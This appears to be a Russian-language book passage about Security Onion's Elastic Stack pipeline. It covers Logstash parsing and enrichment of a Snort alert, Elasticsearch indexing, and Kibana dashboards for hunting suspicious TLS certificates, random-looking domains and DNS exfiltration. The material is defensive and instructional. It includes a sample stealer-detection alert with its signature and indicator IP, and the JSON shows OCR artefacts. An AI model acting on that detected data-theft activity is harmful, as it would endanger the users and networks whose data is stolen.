Когда конечные и сетевые устройства отправляют свои данные в Logstash, эти данные анализируются и обрабатываются в соответствии с плагинами Logstash. Каждый плагин выполняет определенную функцию, и их можно объединить в цепочку, чтобы добиться различной функциональности. В задачи Logstash входят нормализация данных, собранных из разнородных источников, преобразование их в легко обрабатываемые документы в формате JSON и обогащение полученных данных дополнительной информацией, которая поможет аналитикам в будущем. Важно отметить, что эта модель требует усилий, чтобы разобраться в данных, полученных Logstash в начале процесса приема, и классифицировать их. Это создает дополнительные издержки, и может потребоваться несколько распределенных работающих экземпляров Logstash, чтобы поспевать за спросом; но благодаря таким первоначальным усилиям данные, которые затем сохраняются, уже разбиты на легкодоступные для поиска поля и содержат дополнительную информацию об обогащении для помощи аналитикам.

В качестве примера этого процесса рассмотрим приведенное ниже оповешение от Snort:

```
[1:2025431:5] ET TROJAN Vidar/Arkei Stealer Client Data Upload
[Classification: A Network Trojan was detected] [Priority: 1]:
<so-ens34-1> {TCP} 10.2.28.101:49214 -> 86.105.1.12:80
```
Оно говорит о том, что обнаружена подозрительная троянская программа на основе данных, отправленных с внутреннего хоста на внешний, и такое поведение соответствует правилу Snort.

Эта запись – все, что было зарегистрировано системой обнаружения вторжений и затем отправлено агрегатору Logstash в инсталляции Security Onion. Когда Logstash получает эту информацию, он осуществляет ее парсинг в соответствии с настроенными плагинами в отдельные поля, выполняет дополнительное обогащение данных, а затем сохраняет проанализированную и обработанную информацию в документе в формате JSON, который выглядит следующим образом (выделение жирным шрифтом добавлено для ясности):

```
ſ
   index": "so:logstash-ids-2019.06.14",
 " type": "doc",
  " id": "JovlVWsBCyORRooWtW-o",
  ' version": 1,
  " score": null,
   " source": {
   "signature info": "http://doc.emergingthreats.net/2025431",
    "destination ips": "86.105.1.12",
   "event type": "snort",
    "alert": "ET TROJAN Vidar/Arkei Stealer Client Data Upload ",
    "@timestamp": "2019-06-14T12:10:41.034Z",
    "source_ips": "10.2.28.101",
    "syslog-host_from": "so",
    "destination geo": {
      "country_code2": "IT",
     "location": \{"lon": 9.2,
       "lat": 45.4667
     },
      "ip": "86.105.1.12",
      "region code": "MI",
      "city_name": "Milan"
      "timezone": "Europe/Rome",
      "region name": "Milan",
      "latitude": 45.4667,
      "country name": "Italy",
      "postal_code": "20121",
      "continent_code": "EU",
      "longitude": 9.2,
     "country_code3": "IT"
   ን.
    "syslog-facility": "local6",
    "rule_type": "Emerging Threats",
    "gid": 1,"source ip": "10.2.28.101",
    "source_port": 49214,
    "@version": "1",
    "destination port": 80,
    "category": "trojan",
```

```
 "tags": [
     "syslogng",
     "external_destination",
     "internal_source"
   ],
   "logstash_time": 0.4076859951019287,
   "sid": 2025431,
   "syslog–legacy_msghdr": "snort: ",
   "host": "gateway",
   "syslog–priority": "alert",
   "protocol": "TCP",
   "ips": [
     "10.2.28.101",
     "86.105.1.12"
   ],
   "syslog–sourceip": "127.0.0.1",
   "rev": "5",
   "interface": "so–ens34–1",
   "syslog–host": "so",
   "syslog–tags": ".source.s_syslog",
   "priority": "1",
   "message": "[1:2025431:5] ET TROJAN Vidar/Arkei Stealer Client Data
    Upload [Classification: A Network Trojan was detected]
    [Priority: 1]: <so–ens34–1> {TCP} 10.2.28.101:49214 –> 86.105.1.12:80",
   "destination_ip": "86.105.1.12",
   "classification": "A Network Trojan was detected",
   "port": 42388
 },
 "fields": {
   "@timestamp": [
     "2019–06–14T12:10:41.034Z"
   ]
 },
 "highlight": {
   "category.keyword": [
     "@kibana–highlighted–field@trojan@/kibana–highlighted–field@"
   ],
   "event_type": [
     "@kibana–highlighted–field@snort@/kibana–highlighted–field@"
   ]
 },
 "sort": [
  1560514241034
 ]
```
Как и в других примерах документов JSON из этой главы, эта запись состоит из пар «ключ-значение», причем ключ отделяется от значения двоеточием. Каждая такая пара отделяется от последующей пары запятой, а весь документ заключен в фигурные скобки. Ключи, начинающиеся с нижнего подчеркивания, – это метаданные, используемые Elastic Stack в процессе поиска. Обратите внимание, что одна из этих записей метаданных называ-

}

ется \_source (в примере она выделена жирным шрифтом). Этот ключ содержит дополнительные пары «ключ-значение», которые описывают информацию, отправляемую из самого источника данных, в данном случае системы обнаружения вторжений Snort. В этих данных каждый аспект оповещения разбит на отдельную пару «ключ-значение». Это сделано для облегчения индексации и быстрого поиска данных с помощью Elastic Stack. Вы также можете заметить, что присутствует дополнительная информация, которая не была включена в оповещение Snort, включая информацию о географическом местоположении указанного IP-адреса пункта назначения. Эта информация является примером обогащения, которое выполняется Logstash, когда он осуществляет парсинг и обработку полученных журналов. Logstash поддерживает различные внешние источники данных, которые могут быть запрошены, или другие типы обработки, которые могут выполняться с данными при их поступлении, чтобы предоставить дополнительную информацию - возможно, полезную аналитикам. Наконец, внутри поля \_ source находится ключ с именем message. Этот ключ содержит исходный и полный текст оповещения, полученный от Snort.

Помимо парсинга и обогащения полученных данных, Logstash может фильтровать данные только по указанным событиям или полям, сбрасывая другие события и отправляя только соответствующие данные на хранение. Его также можно сконфигурировать для вывода данных в несколько систем, чтобы система SIEM, используемая в целях обеспечения соответствия, могла принимать все данные, тогда как система SIEM, используемая в целях безопасности, может принимать только конкретные события высокой значимости. Это облегчает настройку SIEM с двумя стеками, когда события могут фильтроваться или дублироваться на нескольких устройствах SIEM, каждое из которых служит определенной цели в компании. Logstash не только совместим с другими компонентами Elastic Stack, но также может пересылать события в коммерческие устройства SIEM или извлекать их оттуда.

После того как Logstash создаст документы в формате JSON, они отправляются в Elasticsearch для хранения и индексации. Elasticsearch позволяет нескольким экземплярам Apache Lucene (https://lucene.apache.org) работать вместе для обеспечения индексации и быстрого поиска больших объемов информации. С аппаратной точки зрения Elasticsearch можно распределить по нескольким различным узлам (экземплярам виртуальных машин или аппаратным серверам), которые можно настроить для совместной работы в качестве кластера. По логике, данные, хранящиеся на этих узлах, разбиты на несколько индексов. В каждом индексе хранятся журналы («документы») определенного типа в течение определенного периода времени (настроенного пользователем). Каждый индекс отслеживает каждое поле в документах JSON, сгенерированных Logstash для своего типа документа. Он также отслеживает, какие из этих документов какие данные содержат в этих полях. Когда выполняется запрос, Elasticsearch запрашивает соответствующий индекс, содержащий данные, и благодаря предварительному парсингу журналов, когда они проходят через Logstash, может быстро найти все соответствующие документы без дополнительных затрат. Это намного быстрее, чем в иных моделях, таких как поиск с использованием дгер, когда необработанные данные сохраняются, а затем их необходимо проанализировать, чтобы найти ответные данные для каждого запроса.

Чтобы сделать Elasticsearch еще быстрее, каждый индекс разбит на несколько сегментов. Каждый сегмент реализован в виде экземпляра Apache Lucene, поисковой системы, лежащей в основе Elasticsearch. Поэтому, когда выполняется запрос, несколько экземпляров Apache Lucene могут работать на разных аппаратных узлах, и все они параллельно выполняют один и тот же поиск для быстрых результатов. Это позволяет очень быстро выполнять поиск в Elastic Stack, и в любое время можно добавить дополнительное аппаратное обеспечение, чтобы решение могло продолжать масштабироваться горизонтально по мере поступления большего количества данных.

Веб-интерфейс Kibana, показанный на рис. 7.8, - это механизм взаимодействия аналитика с Elasticsearch. На панели в левой части окна Kibana предлагает различные способы взаимодействия с данными, хранящимися в Elasticsearch.

На вкладке Dashboard (Приборная панель) представлены визуализации данных и другие метрики, которые могут представлять интерес для аналитиков по информационной безопасности. Вкладка Discover (Обнаружение) позволяет более непосредственно взаимодействовать с журналами, хранящимися в Elasticsearch. Вкладка Timeline (Временная шкала) дает возможность проводить анализ данных на основе времени. Вкладки Visualize (Визуализация), Dev Tools (Инструменты разработки) и Management (Управление) позволяют взаимодействовать с Elastic Stack для создания пользовательских визуализаций и панелей мониторинга, а также для управления и настройки установки. Мы также можем перейти в интерфейс Squert с помощью вкладки Squert.

|              | kibana           | Dashboard<br>Overview                               | Full<br>Clone<br>Edit<br>Share<br>screen | C' Auto-<br>Documentation<br>refresh | $\circ$<br>∢                       | June 14th 2019, 08:39:01.996<br>to June 14th 2019,<br>21:28:17.346 |  |  |  |  |  |  |
|--------------|------------------|-----------------------------------------------------|------------------------------------------|--------------------------------------|------------------------------------|--------------------------------------------------------------------|--|--|--|--|--|--|
| ◎            | <b>Discover</b>  | $>$ _ *                                             |                                          |                                      | Options                            | <br>Update                                                         |  |  |  |  |  |  |
| 位            | Visualize        | Add a filter $\pm$                                  |                                          |                                      |                                    |                                                                    |  |  |  |  |  |  |
| 昴            | Dashboard        | Navigation                                          | <b>Total Number of Logs</b>              | <b>Total Log Count Over Time</b>     |                                    |                                                                    |  |  |  |  |  |  |
| ₪            | Timelion         | Home<br>Help                                        |                                          | $20,000 -$                           |                                    | $\bullet$                                                          |  |  |  |  |  |  |
| ၛ            | <b>Dev Tools</b> | <b>Alert Data</b><br><b>Bro Notices</b>             | 62,911                                   | Count<br>$10,000 -$                  |                                    |                                                                    |  |  |  |  |  |  |
| €            | Management       | ElastAlert<br><b>HIDS</b>                           |                                          | 12:00                                | 15:00<br>@timestamp per 10 minutes | 18:00                                                              |  |  |  |  |  |  |
| O            | Squert           | <b>NIDS</b>                                         |                                          |                                      |                                    |                                                                    |  |  |  |  |  |  |
| Ð            | Logout           | <b>Bro Hunting</b><br>Connections<br><b>DCE/RPC</b> | All Sensors - Log Type                   |                                      | Sensors - Co                       | Devices - Co                                                       |  |  |  |  |  |  |
|              |                  | DHCP<br>DNP3                                        | Log Type(s)                              | <b>Count</b>                         |                                    |                                                                    |  |  |  |  |  |  |
|              |                  | <b>DNS</b>                                          | bro_modbus                               | 19,988                               |                                    |                                                                    |  |  |  |  |  |  |
|              |                  | Files<br><b>FTP</b>                                 | bro_conn                                 | 13,075                               |                                    |                                                                    |  |  |  |  |  |  |
|              |                  | <b>HTTP</b><br>Intel                                | <b>CRON</b>                              | 12,634                               |                                    |                                                                    |  |  |  |  |  |  |
|              |                  | <b>IRC</b>                                          | snort                                    | 2,889                                |                                    |                                                                    |  |  |  |  |  |  |
|              |                  | Kerberos<br>Modbus                                  | bro_files                                | 2,860                                |                                    |                                                                    |  |  |  |  |  |  |
|              |                  | MySQL<br><b>NTLM</b>                                | bro_dns                                  | 2,793                                |                                    |                                                                    |  |  |  |  |  |  |
| $\leftarrow$ | Collapse         | PE.                                                 | bro_http                                 | 1,804                                |                                    |                                                                    |  |  |  |  |  |  |

Рис. 7.8 ❖ Веб-интерфейс Kibana

Как показано на рис. 7.8, Security Onion предоставляет несколько представлений панели мониторинга по умолчанию для данных, содержащихся в Elasticsearch. Панели мониторинга обеспечивают визуальные способы идентификации объектов, представляющих интерес, взаимодействия с данными, фильтрации их, перехода к другим источникам данных или детализации интересующих объектов с помощью простого графического интерфейса. Список предварительно настроенных панелей безопасности Onion можно увидеть на панели **Navigation** (Навигация) в левой части окна панели инструментов. На рис. 7.8 панель мониторинга **Overview** (Обзор) или **Home** (Главная страница) предоставляет селектор временного диапазона в верхнем правом углу, отображает общее число событий журнала в этом диапазоне и визуально представляет количество журналов с течением времени, чтобы помочь идентифицировать необычные скачки (например, как тот всплеск, который можно увидеть сразу после 12:00 на рис. 7.8). Выбор области на этом графике увеличивает журналы для определенного временного диапазона. Если выделить область вокруг скачка, то можно увидеть дополнительную информацию. Security Onion настраивает несколько дополнительных визуализаций вниз по странице панели мониторинга. Внизу страницы (а также в нижней части всех панелей мониторинга в Security Onion) находится панель, где можно просматривать журналы, из которых отображаются представления на панели мониторинга.

В верхней части рис. 7.8 находится панель фильтров, которую можно использовать для указания элементов, удаляемых из представления панели инструментов, или для того, чтобы сфокусироваться исключительно на определенных элементах, представляющих интерес. Панель фильтров использует синтаксис Apache Lucene; однако Kibana предлагает возможность создавать фильтры динамически. Нажмите на обозначение лупы со знаком + (плюс), чтобы добавить элемент в фильтр, или на такую же лупу со знаком – (минус), чтобы исключить определенный тип данных из представления. Эта концепция показана на рис. 7.9.

На рисунке показано отфильтрованное представление панели Bro-Connections. (Хотя проект Bro официально переименован в Zeek, многие ссылки на его прежнее название все еще существуют.) Если в этом окне щелкнуть кнопкой мыши на обозначение лупы со знаком +, рядом со словом DNS в разделе **Connections – Service** (Подключения – Служба), то автоматически будет создан фильтр service.keyword:»dns» в синтаксисе Apache Lucene (это можно увидеть чуть ниже панели фильтра). Это исключает все соединения, кроме тех, что связаны со службой DNS, из представления панели мониторинга. Та же концепция возможности фильтрации по нескольким типам данных существует на всех экранах панели мониторинга, и вы найдете множество таких значков с лупой в данных панели мониторинга. Если прокрутить экран до самого конца отфильтрованной панели инструментов, то можно увидеть панель журналов, в которой отображаются сами данные журнала, как показано на рис. 7.10.

На том же рисунке показан обмен данными с портом 137 в журналах после применения фильтра DNS. Zeek также регистрирует запросы на разрешение имен службы имен NetBIOS в своем файле dns.log. Поэтому, когда фильтр был применен для DNS, он также показал похожие события, связанные с разрешением имен, которые Zeek регистрирует в том же расположении журнала.







Рис. 7.10 <sup>₺</sup> В нижней части каждой панели мониторинга есть панель для просмотра представленных в ней журналов

Фильтр можно закрепить так, чтобы он применялся и на других вкладках. Чтобы закрепить фильтр, выберите Actions (Действия) справа от отображаемых фильтров и далее Pin (Закрепить) во всплывающем меню. Как только фильтр будет закреплен, вы можете более подробно изучить основные журналы, соответствующие этому фильтру, выбрав вкладку **Discover** (Обнаружение). Отфильтрованная вкладка Discover показана на рис. 7.11.



Рис. 7.11 ❖ Закрепленный фильтр, используемый для просмотра журналов и связанных с ними полей на вкладке Discover

Вы можете выбрать поля, отображаемые для каждой записи журнала на вкладке Discover, наводя указатель мыши на каждое поле и нажимая кнопку Add (Добавить), которая появляется, когда вы это делаете (как видно на рис. 7.11 рядом с записью **connection** (соединение)). Также обратите внимание на то, что на рис. 7.11 меню Actions (Действия) рядом с фильтрами активировано. Это позволяет контролировать закрепление или открепление фильтров, их удаление, инвертирование выбора и работать с другими элементами управления. Вы также можете удалить отдельный фильтр, наведя курсор на сам фильтр и щелкнув по всплывающей корзине (на рисунке это не показано).

В дополнение к элементам управления фильтрами в Kibana вы найдете гиперссылки, которые позволяют перемещаться к различным источникам данных. Например, при щелчке по гиперссылке IP-адреса открывается новая вкладка, в которой отображаются только события, связанные с этим IP-адресом. При щелчке по гиперссылке в любом из полей Elastic Stack id используется инструмент СарМе, чтобы открыть исходный файл рсар, свя-

занный с этой записью, и предоставить стенограмму сеанса обмена данными для проверки. Если щелкнуть по гиперссылке для поля uid (уникальный идентификатор) записи в журнале Zeek, откроются все журналы Zeek, связанные с этим обменом данными.

Множество способов отображения и перемещения по информации, хранящейся в Elasticsearch, делает интерфейс Kibana идеальной средой для аналитиков по информационной безопасности, чтобы можно было просматривать огромный объем информации, собранной Zeek, системами обнаружения вторжений и другими источниками данных.

В качестве примера того, как можно использовать Kibana для поиска интересных событий в вашей сети, давайте рассмотрим сеансы TLS/SSL. Когда злоумышленник использует зашифрованные каналы связи, это затрудняет возможность сбора информации из сети. Однако это не означает, что мы не можем извлечь что-нибудь ценное оттуда. TLS и SSL предусматривают процесс установления соединения (рукопожатие, handshake), чтобы между клиентом и сервером происходило рукопожатие (handshake) для обеспечения зашифрованного обмена данными.

Поскольку установление соединения используется для настройки параметров шифрования, оно по необходимости передается в открытом виде. Клиент инициирует соединение с сервером; сервер отвечает своим открытым сертификатом; затем клиент использует открытый ключ, содержащийся в сертификате, для шифрования одноразового сеансового ключа, который он отправляет обратно на сервер. Сервер использует связанный с ним закрытый ключ для дешифровки сеансового ключа. С этого момента весь обмен данными шифруется с использованием сеансового ключа. Zeek извлекает подробности процесса установления соединения и сертификат Х509, связанный с сервером, а затем отправляет эти события в Elastic Stack для анализа.

Злоумышленникам часто приходится восстанавливать командно-контрольные каналы, чтобы оставаться в движении, тем самым преодолевая попытки разорвать и демонтировать их сети или избегая тюремного заключения. В результате открытые сертификаты, создаваемые для вредоносных каналов обмена данными, часто создаются динамически и не соответствуют передовым методам. Сертификаты могут быть самоподписанными, а не использовать доверенный центр сертификации (СА), который будет задавать вопросы, касающиеся личности пользователя. Сертификаты могут создаваться с ложной информацией, часто генерируемой случайным образом, чтобы заполнить поля, требуемые в самом сертификате. Zeek может облегчить расследование установления соединения TLS/SSL и соответствующих сертификатов в сети, чтобы выявить отклонения, которые могут указывать на подозрительный обмен данными, даже если нельзя было увидеть содержимое этого процесса, после того как он был установлен. Это возможно сделать вручную, просматривая журналы Zeek, но Security Onion предоставляет нам инструментальную панель Kibana, ориентированную на TLS/SSL, чтобы сделать эту задачу намного проще.

На вкладке Панель инструментов интерфейса Kibana Security Onion предоставляет несколько панелей инструментов под заголовком Bro Hunting. Как следует из названия, каждая панель управления сосредоточена на отдельном журнале Zeek, чтобы обеспечить видимость событий и помочь выявить те события, которые представляют интерес для расследования. Панель управления, ориентированная на TLS/SSL, называется просто SSL (как и журнал Zeek, ssl.log). На панели инструментов отображаются визуализации, показывающие:

- О версию TLS/SSL, используемую в сети;
- О страны, с которыми мы обмениваемся сообщениями по зашифрованным каналам TLS/SSL;
- О статус каждого сертификата, представленного в нашем домене (например, истек он или является самоподписанным);
- О имя сервера;
- О подробности некоторых полей, содержащихся в самом сертификате.

В качестве примера этих визуализаций на рис. 7.12 приведена примерная гистограмма, показывающая страны, в которые были отправлены сообщения по протоколу TLS/SSL за определенный период времени. Нажмите на любую из стран, изображенных на гистограмме, и панель мониторинга отфильтрует только этот трафик для дальнейшего анализа.



Рис. 7.12 ❖ Гистограмма, показывающая географическое расположение внешних IP-адресов, участвующих в передаче сообщений по протоколу TLS/SSL

Еще один пример визуализации на панели инструментов SSL - это список SSL - Certificate Subject (SSL - Имя сертификата), как показано на рис. 7.13. Каждый сертификат содержит несколько полей, которые должны присутствовать, чтобы сертификат был действительным по внешним признакам.

Часто, когда злоумышленники автоматизируют создание сертификатов, они заполняют эти поля случайными данными. Быстрый просмотр данных на рис. 7.13 - это все, что требуется для идентификации подозрительной записи примерно в середине списка, где в поле «подразделение организации» (OU=) указано rs3esrwefx, а в поле «название организации» (0=) стоит ggfbfghdfh.



Рис. 7.13 • Детали подозрительного имени сертификата сервера

Чтобы помочь автоматизировать обнаружение случайно сгенерированных данных не только в полях сертификата, но и в доменных именах, Security Onion может использовать инструмент FreqServer от Марка Баггетта, доступный по адресу: https://securityonion.readthedocs.io/en/latest/fregserver.html.

Этот инструмент использует частотный анализ смежных символов для назначения частотной оценки доменным именам и другим данным по желанию. Когда он включен, отдельная панель управления с именем Frequency (Частота) отображается в разделе Other (Прочее) на панели навигации вкладки Dashboard. Эта панель инструментов выделяет потенциально подозрительные доменные имена и данные сертификатов, обнаруживая данные, которые, вероятно, генерируются случайным образом. Аналогичная панель инструментов использует другой необязательный компонент Security Onion под названием DomainStats, который можно найти здесь: https://securityonion.readthedocs.io/en/latest/domainstats.html.

Вы можете использовать поиск по WHOIS, чтобы определить, как давно было зарегистрировано каждое обнаруженное доменное имя. Злоумышленники, снова пытаясь избежать обнаружения, часто меняют доменные имена, используемые для размещения контрольно-командной инфраструктуры. Побочным продуктом этого является то, что нередко доменные имена оказываются недавно зарегистрированными, а это аномально по сравнению с большинством веб-сайтов с легитимным трафиком. DomainStats использует этот факт, чтобы отобразить все доменные имена, которые были зарегистрированы недавно, и представить их в приборной панели.

Еще один инструмент, который можно использовать для идентификации подозрительных сертификатов TLS/SSL, - это JA3 (https://github.com/salesforce/ ја3). Этот проект с открытым исходным кодом пытается отслеживать данные установления соединения TLS/SSL для клиентов и серверов на основе протокола и версии шифрования, а также детали шифра, передаваемого во время процесса квитирования. ЈАЗ извлекает эту информацию во время процесса установления соединения (которое осуществляется в открытом виде) и вычисляет конкретное хеш-значение. Это значение используется для идентификации известных и популярных вредоносных клиентов и серверов. Вы можете включить JA3 в состав Security Onion в качестве дополнительного компонента.

Существует множество других панелей мониторинга, которые могут помочь аналитикам выявлять аномалии. Security Onion предоставляет панель мониторинга для каждого протокола, обрабатываемого Zeek, дает подробные сведения об использовании протокола и выделяет необычно большие объемы трафика. Например, кто-то, использующий DNS для осуществления утечки большого объема данных, может создать аномально большое количество запросов текстовых записей DNS, которые резко выделяются на круговой диаграмме, визуализирующей тип запроса как процент от всех запросов в сети по сравнению с неким промежутком времени. Панель мониторинга НТТР предоставляет информацию о строках агента пользователя, которые видны в сети. Это облегчает анализ с использованием концепции «длинного хвоста» для выявления необычных или новых строк пользовательских агентов, которые могут указывать на наличие вредоносных программ, используя жестко закодированное значение, нетипичное для вашей сети. Она же может помочь определить системы, на которых установлены устаревшие браузеры или другое программное обеспечение, к которому, возможно, следует применить обновления. Вкладку Discover можно использовать для более традиционного анализа журналов, применяя возможность быстрого поиска, которую Elasticsearch предоставляет по каждому из полей в каждом журнале. Это делает Kibana идеальным инструментом для аналитиков по информационной безопасности.

